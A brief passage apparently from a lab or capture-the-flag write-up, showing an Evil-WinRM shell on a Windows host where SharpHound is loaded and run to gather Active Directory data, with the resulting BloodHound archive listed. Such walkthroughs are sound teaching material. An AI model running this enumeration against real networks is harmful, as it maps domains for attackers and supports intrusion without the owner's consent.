 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> Import-Module .\SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> Invoke-Bloodhound -CollectionMethod All
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> dir
Directory: C:\Users\svc_loanmgr\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/24/2022 3:50 AM 9115 20220424035037_BloodHound.zip
-a---- 4/24/2022 3:46 AM 973325 SharpHound.ps1
-a---- 4/24/2022 3:50 AM 11122 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin